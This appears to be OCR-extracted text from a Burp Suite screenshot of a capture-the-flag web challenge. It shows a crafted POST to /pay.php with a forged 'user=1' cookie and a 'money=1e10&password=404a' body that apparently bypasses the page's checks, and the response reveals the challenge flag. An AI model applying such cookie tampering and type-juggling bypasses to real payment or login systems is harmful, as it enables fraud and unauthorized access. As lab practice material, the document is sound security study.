 Pretty Raw Hex \n
1 POST /pay.php HTTP/1.1
2 Host:
82bce31c-3c38-41dc-b094-b45226c56568.node4.buuoj.cn:
81
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: user=1
9 Upgrade-Insecure-Requests: 1
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 24
2
3 money=1e10&password=404a
Pretty Raw Hex Render \n
attention
</h3>
54 <p>
If you want to buy the FLAG:</br>
55 You must be a student from CUIT!!!</br>
56 You must be answer the correct password!!!
57
58
59 </p>
60 <hr />
61 <p>
62 you are Cuiter</br>
Password Right!</br>
flag{f63ea2ef-bd5a-404a-84e9-ec08fd80f700}
63 </br>
64 </p>
65
66 <hr />
67
68 </div>
69 </section>
70 </article>
71
72 <!-- Footer -->
73 <footer id="footer">
74
75 <ul class="copyright">
76 <li>